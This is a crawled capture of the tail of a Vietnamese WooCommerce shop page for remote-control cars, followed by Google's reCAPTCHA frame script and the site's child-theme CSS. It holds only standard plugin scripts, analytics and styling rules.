  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https://xedieukhientuxa.com"}},{"@type":"ListItem","position":2,"item":{"name":"S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c g\u1eafn th\u1ebb &amp;ldquo;#\u00f4t\u00f4\u0111i\u1ec1ukhi\u1ec3nt\u1eebxa\u0111\u1ecbah\u00ecnh #xeotodieukhientuxa #xe\u00f4t\u00f4\u0111i\u1ec1ukhi\u1ec3nt\u1eebxa #xe\u00f4t\u00f4\u0111i\u1ec1ukhi\u1ec3nt\u1eebxagi\u00e1r\u1ebb #xe\u00f4t\u00f4\u0111i\u1ec1ukhi\u1ec3nt\u1eebxa\u0111\u1ecbah\u00ecnh&amp;rdquo;","@id":"https://xedieukhientuxa.com/tu-khoa-san-pham/otodieukhientuxadiahinh-xeotodieukhientuxa-xeotodieukhientuxa-xeotodieukhientuxagiare-xeotodieukhientuxadiahinh/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://xedieukhientuxa.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://xedieukhientuxa.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/xedieukhientuxa.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xedieukhientuxa.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://xedieukhientuxa.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.5" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://xedieukhientuxa.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/xedieukhientuxa.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://xedieukhientuxa.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://xedieukhientuxa.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.5"},"ajaxurl":"https:\/\/xedieukhientuxa.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/xedieukhientuxa.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8d32fe071187c00e5c8eae51dcdefdd9" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://xedieukhientuxa.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/gh/nuxodin/ie11CustomProperties@4.0.1/ie11CustomProperties.min.js?ver=4.0.1" id="css-vars-polyfill-js"></script>
<![endif]-->
	<div class="box-dh-bottom">
		<a href="https://vn.shp.ee/jua1ads?smtt=0.0.9" target="_blank" alt="Sàn Shopee"><img src="https://xedieukhientuxa.com/wp-content/uploads/2025/02/logo_sp-e1740662824160.png" alt=""> XEM SÀN SHOPEE</a>
		<a href="https://vt.tiktok.com/ZMkExQNYo/?page=TikTokShop" target="_blank" alt="Sàn Tiktok"><img src="https://xedieukhientuxa.com/wp-content/uploads/2025/02/tiktok-e1740655203908.png" alt=""> XEM SÀN TIKTOK</a>
	</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95278a0104e84ce491f69524babf2c5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HmBRobL7hZkOnP0s3JnQ2w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768589504159');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://xedieukhientuxa.com/wp-content/themes/mh-theme/style.css?ver=3.0
body_size: 4736
content:
/*
Theme Name: mh-theme
Description: Thiết kế website uy tín chất lượng - 0968.675.921
Author: UX Themes
Template: flatsome
Version: 3.0
License URI: https://www.facebook.com/minhhai.2403
*/
/*************** ADD CUSTOM CSS HERE.   ***************/
p.name.product-title a {
  overflow: hidden;
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
}
.home #wrapper,
.archive.woocommerce-page #wrapper,
.single-product #wrapper,
.home #main,
.archive.woocommerce-page #main,
.single-product #main {
  background-color: #f3f3f3;
  position: relative;
}
.product-small .col-inner {
  background-color: #fff;
  padding: 10px 10px 0;
  border-radius: 4px;
  transition: all 0.3s;
}
.product-small .col-inner .box-text {
  padding: 10px 0 12px;
}
.product-small .col-inner:hover {
  transform: translateY(-5px);
  box-shadow: 2px 2px 10px 0 #2a437126;
}
.p-info .p-name {
  display: block;
  color: #333;
  font-size: 14px;
  font-weight: normal;
  text-transform: none;
  line-height: 18px;
  margin-bottom: 8px;
  margin-top: 0;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
  height: 54px;
  text-align: left;
}
.p-info .p-price {
  color: #d0021c;
  font-size: 20px;
  margin-bottom: 8px;
  display: flex;
  align-items: center;
  font-weight: 700;
}
.p-info .p_lh {
  color: #d0021c;
  font-size: 20px;
  margin-bottom: 8px;
  font-weight: 700;
  width: 100%;
  text-align: left;
  display: inline-block;
}
.p-info .p-discount {
  color: #eb5757;
  background: #fff0e9;
  border-radius: 4px;
  padding: 2px;
  margin-left: 10px;
  font-size: 14px;
  height: 18px;
  line-height: 14px;
  margin-bottom: 0;
}
.p-info .p-ht {
  text-align: left;
  padding-bottom: 5px;
  cursor: pointer;
}
.p-info .p-ht span {
  display: inline-block;
  padding: 2px 10px;
  border-radius: 16px;
  background: linear-gradient(to right, #7f7f7f, #607d8b);
  color: #fff;
}
.p-info .p-ht.hangmoi span {
  background: linear-gradient(to right, #f44336, #9c27b0);
}
.p-info .p-action {
  display: flex;
  align-items: center;
}
.p-info .p-action .p-qty {
  color: #b8202a;
  font-size: 13px;
}
.p-info .p-action .p-qty i {
  padding-right: 5px;
}
.p-info .p-action .qty {
  color: #3f51b5;
  font-size: 13px;
}
.p-info .p-action .qty i {
  padding-right: 5px;
}
.p-info .p-action a {
  margin-left: auto;
}
.p-info p.item-txt-online {
  color: #666;
  font-size: 14px;
  margin-bottom: -5px;
  text-align: left;
}
.badge-container.absolute.left.top.z-1 {
  display: none;
}
.section-title-container {
  margin-bottom: 10px;
}
.section-title-normal {
  border-bottom: 0;
}
.section-title-normal span {
  margin-right: 0;
  padding-bottom: 0;
  border-bottom: 0;
  margin-bottom: 0;
  text-transform: none;
}
.section-title-center b {
  background: transparent;
}
.section-title-center span {
  text-transform: none;
}
.box-category > .col-inner {
  display: block;
  overflow: hidden;
  background: #fff;
  padding: 15px 20px 0;
}
.box-category .header-title {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  font-size: 13px;
  line-height: 20px;
  font-weight: normal;
  text-transform: none;
}
.box-category .box-text {
  padding: 5px 10px;
}
.banner-top img {
  border-radius: 10px;
}
.box-product-hot > .col-inner {
  display: block;
  overflow: hidden;
  background: linear-gradient(90deg, #e1742a 0%, #b8202a 100%);
  margin-bottom: 30px;
  border-radius: 12px;
  padding: 20px 20px 10px;
}
.box-product-hot .slider-nav-push:not(.slider-nav-reveal) .flickity-prev-next-button {
  margin-top: -2%;
}
.box-product-hot .slider-nav-outside .flickity-prev-next-button.next {
  margin-left: -10px;
}
.box-product-hot .slider-nav-outside .flickity-prev-next-button.previous {
  margin-right: -10px;
}
.title-cat .section-title {
  background: #fff;
  border-radius: 4px;
  display: flex;
  align-items: center;
  overflow: hidden;
}
.title-cat .section-title i.icon-angle-right {
  display: none;
}
.title-cat .section-title span {
  width: auto;
  background: #b8202a;
  color: #fff !important;
  padding: 7px 15px 5px;
  font-size: 18px;
  position: relative;
  margin: 0;
  font-weight: normal;
  height: 42px;
  display: flex;
  align-items: center;
}
.title-cat .section-title span:after {
  border: 21px solid transparent;
  border-left-color: #b8202a;
  position: absolute;
  top: 0;
  left: 100%;
  content: "";
}
.title-cat .section-title .sub_cat_title {
  display: flex;
  margin-left: auto;
}
.title-cat .section-title .sub_cat_title a {
  text-decoration: none;
  padding-right: 15px;
  padding-left: 8px;
  color: #333;
  font-weight: normal;
  font-size: 14px;
  position: relative;
  display: inline-block;
  margin-top: 2px;
}
.title-cat .section-title .sub_cat_title a:not(:last-child)::after {
  content: '';
  border-right: 1px solid #444;
  position: absolute;
  right: 3px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 1px;
  height: 12px;
  margin-top: -2px;
}
.title-cat .section-title .sub_cat_title a:hover {
  text-decoration: underline;
}
.title-cat .section-title > a:last-child {
  margin-left: 0;
  font-weight: normal;
  font-size: 14px;
  margin-right: 15px;
  margin-top: 2px;
}
.title-s1 .section-title-normal {
  border-bottom: 2px solid #fed700 !important;
}
.title-s1 span {
  border-bottom: 2px solid #ff0000;
  margin-bottom: -2px;
}
.blog-1 .box-image {
  border-radius: 4px;
  overflow: hidden;
}
.blog-1 .is-divider {
  display: none;
}
.blog-1 h5.post-title {
  font-size: 16px;
  margin-bottom: 6px;
}
.blog-2 .post-item {
  margin-bottom: 10px;
}
.blog-2 .box-image {
  border-radius: 4px;
  overflow: hidden;
}
.blog-2 .box-text {
  padding: 0 0 0 10px;
}
.blog-2 .is-divider {
  display: none;
}
.blog-2 h5.post-title {
  font-size: 16px;
  margin-bottom: 6px;
}
.footer-top {
  background: #fbfbfb;
  border-top: 1px solid #dadada;
}
.policy-container {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -moz-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}
.policy-container .policy-icon {
  color: #ed1b24;
  font-size: 32px;
  margin-right: 15px;
}
.policy-container .policy-info-title {
  font-size: 16px;
  font-weight: 700;
  margin: 0;
}
.policy-container .policy-info-content {
  display: block;
  font-size: 14px;
}
a.button {
  font-weight: 700;
}
.footer-bottom {
  background: #fbfbfb;
  border-top: 1px dashed #dadada;
}
.footer-bottom .title-ft {
  font-size: 16px;
  font-weight: 700;
  position: relative;
  margin-bottom: 10px;
}
.footer-bottom .title-ft:after {
  display: block;
  content: '';
  height: 2px;
  width: 60px;
  background: #ff0000;
  margin-top: 2px;
}
.footer-bottom .ux-menu .ux-menu-link__link {
  min-height: auto;
  padding: 3px 0;
  transition: all 0.3s;
}
.footer-bottom .ux-menu .ux-menu-link__link:hover {
  color: red;
}
.footer-bottom .ux-menu .ux-menu-link__text {
  font-size: 14px;
}
.auto-w img {
  width: auto;
}
.absolute-footer.dark {
  padding: 20px 0;
  color: rgba(255, 255, 255, 0.8);
}
h1.product-title.product_title.entry-title {
  font-size: 20px;
  line-height: 28px;
  text-transform: none;
}
.box-order .item-order {
  width: 100%;
  display: flex;
  align-items: center;
  margin-bottom: 10px;
  padding: 10px 10px;
  border-radius: 4px;
  background: #f3f3f3;
  border: 1px solid #cccccc8f;
}
.box-order .item-order img {
  max-width: 100px;
}
.box-order .item-order .od-img {
  width: 200px;
  padding-left: 10px;
}
.box-order .item-order .od-price {
  width: 100px;
  margin-right: auto;
  margin-left: auto;
  color: #d0021c;
  font-weight: 700;
}
.box-order .item-order .od-bt a {
  display: inline-block;
  padding: 10px 20px;
  background: #ff5722;
  border-radius: 5px;
  color: #fff;
  transition: all 0.3s;
}
.box-order .item-order .od-bt a:hover {
  box-shadow: inset 0 0 0 100px #00000033;
}
.box-order .item-order .od-bt a i {
  padding-left: 5px;
  font-size: 14px;
}
b,
strong {
  font-weight: 700;
}
.show-related {
  display: block;
  text-align: center;
}
.show-related a {
  display: inline-block;
  padding: 5px 20px;
  background: #b8202a;
  font-size: 18px;
  border-radius: 4px;
  color: #fff;
  transition: all 0.3s;
}
.show-related a:hover {
  box-shadow: inset 0 0 0 100px #00000033;
}
.box-sp {
  padding: 15px;
  background: #fff;
}
.product-main {
  padding-bottom: 20px;
}
span.amount {
  white-space: nowrap;
  color: #d0021c;
  font-weight: 700;
}
.product_meta {
  margin-top: 20px;
}
.box-dh {
  display: inline-flex;
  flex-wrap: wrap;
  gap: 10px;
  padding: 15px 0;
}
.box-dh a {
  display: block;
  padding: 5px 10px;
  background: #f44336;
  color: #fff;
  min-width: 150px;
  text-align: center;
  border-radius: 4px;
  font-size: 18px;
  transition: all 0.3s;
}
.box-dh a:last-child {
  background: #326e52 ;
}
.box-dh a:hover {
  box-shadow: inset 0 0 0 100px #00000033;
}
.box-ct1 {
  list-style: none;
  margin-bottom: 10px;
}
.box-ct1 li {
  margin: 0!important;
}
.box-ct1 li i {
  padding-right: 6px;
}
.box-ct1 i.fas.fa-shipping-fast {
  color: #f44336;
}
.box-ct1 i.fas.fa-money-check-alt {
  color: #0c7c48;
}
.product_meta i {
  padding-right: 5px;
  color: #9e9e9e;
}
ul.wc-tabs a {
  font-size: 16px;
}
.product-footer .woocommerce-tabs {
  padding: 30px 0;
  border-top: 0;
}
form.cart {
  margin-bottom: 10px;
  margin-top: 30px;
}
button.single_add_to_cart_button.button.alt {
  font-weight: 700;
  font-size: 16px;
}
.term-description {
  padding-bottom: 15px;
}
.term-description img{
  margin-bottom: 0!important;
}
.widget {
  padding: 15px 15px 10px;
  background: #fff;
}
.widget span.widget-title {
  font-weight: 700;
  font-size: 20px;
  text-transform: none;
  padding-bottom: 10px;
  display: inline-block;
}
.widget .is-divider {
  display: none;
}
.widget ul > li a {
  padding: 8px 15px;
  flex: 1;
  font-size: 14px;
  width: 100%;
  transition: all 0.3s;
}
.widget ul > li a:hover,.widget ul > li.current-menu-item a{
  background: #f44336;
  color: #fff;
}
.widget .product-categories li a {
  padding-left: 5px;
}
.widget .product-categories li a:before {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: var(--fa-display, inline-block);
  font-style: normal;
  font-variant: normal;
  line-height: 1;
  text-rendering: auto;
  font-family: "Font Awesome 6 Free";
  content: "\f105";
  font-weight: 900;
  padding-right: 5px;
  font-size: 85%;
}
.product_list_widget span.product-title {
  display: block;
  color: #333;
  font-size: 14px;
  font-weight: normal;
  text-transform: none;
  line-height: 18px;
  margin-top: 0;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  height: 36px;
  text-align: left;
}
.product_list_widget span.amount {
  font-size: 14px;
}
.header-bottom-nav li {
  margin: 0;
}
.header-bottom-nav li a {
  font-weight: normal!important;
  padding-left: 14px;
  padding-right: 14px;
  line-height: 23px;
  font-size: 17px;
}
.header-bottom-nav li:hover > a,
.header-bottom-nav li.active > a {
  background: #f44336;
}
li.html.custom.html_topbar_left {
  font-style: italic;
}
#header-contact {
  display: block!important;
}
#header-contact li {
  display: block;
  margin: 0!important;
}
#header-contact li a {
  padding: 3px 0;
  text-transform: none;
  font-weight: 700;
  letter-spacing: 0;
  color: #272727;
  font-size: 15px;
}
#header-contact li a:after {
  display: none;
}
#header-contact li i {
  color: #b8202a;
}
.form-flat input:not([type="submit"]) {
  height: 40px;
  border-color: #b8202a;
}
.header-block .col {
  padding-bottom: 0;
}
.header-block .icon-box {
  display: flex;
  align-items: center;
}
.header-block .icon-box .icon-box-text {
  line-height: 18px;
  font-weight: 700;
  padding-left: 8px;
  padding-top: 10px;
}
.page-title-inner .breadcrumbs {
  color: #333;
  text-transform: none;
  font-weight: normal;
  font-size: 15px;
}
.page-title-inner .breadcrumbs a {
  color: #b8202a;
  font-weight: normal;
  text-transform: none;
}
.widget .current-cat > a {
  color: #b8202a;
  font-weight: normal;
}
.xem-them .tieu-de-xem-them {
  font-weight: 700;
  display: block;
  margin-bottom: 10px;
  font-size: 19px;
  color: black;
}
.xem-them ul li {
  margin-bottom: 3px;
}
.xem-them ul li a {
  font-weight: 700;
  font-size: 16px;
  color: #2a9e2f;
}
.xem-them ul li a:hover {
  text-decoration: underline;
}
.blog-single .entry-meta {
  text-transform: none;
  font-size: 14px;
  letter-spacing: 0;
  color: gray;
  border-top: 1px solid #e2e2e2;
  border-bottom: 1px solid #e2e2e2;
  padding: 10px;
  background: #f9f9f9;
}
.danh-muc {
  margin-bottom: 15px;
}
.danh-muc span.title,
.the-tim-kiem span.title {
  border-radius: 4px;
  background: #126e32;
  padding: 4px 10px;
  color: white;
  margin-right: 5px;
}
.danh-muc a,
.the-tim-kiem a {
  line-height: 32px;
  border-radius: 4px;
  margin-bottom: 10px;
  padding: 4px 10px;
  background: #dedede;
  color: #464646;
}
.danh-muc a:hover,
.the-tim-kiem a:hover {
  background: #6dca19;
  color: white;
}
.bai-viet-lien-quan {
  margin-top: 15px;
}
.bai-viet-lien-quan h3 {
  font-size: 19px;
  color: black;
}
.bai-viet-lien-quan ul {
  margin-bottom: 0;
  display: inline-block;
  width: 100%;
}
.bai-viet-lien-quan ul li {
  list-style: none;
  width: 25%;
  color: graytext;
  float: left;
  padding-left: 4px;
  padding-right: 5px;
}
.bai-viet-lien-quan ul li .box-image img {
  height: 120px;
  border-radius: 4px;
  object-fit: cover;
  object-position: center;
}
.bai-viet-lien-quan h4 {
  font-size: 15px;
  color: black;
  line-height: 19px;
  padding-top: 7px;
  height: 64px;
  overflow: hidden;
}
.relatedcat {
  padding-top: 30px;
}
p#breadcrumbs {
  margin-bottom: 5px;
  font-size: 15px;
}
p#breadcrumbs a {
  color: #b8202a;
  text-decoration: none;
}
.box-date {
  margin-bottom: 15px;
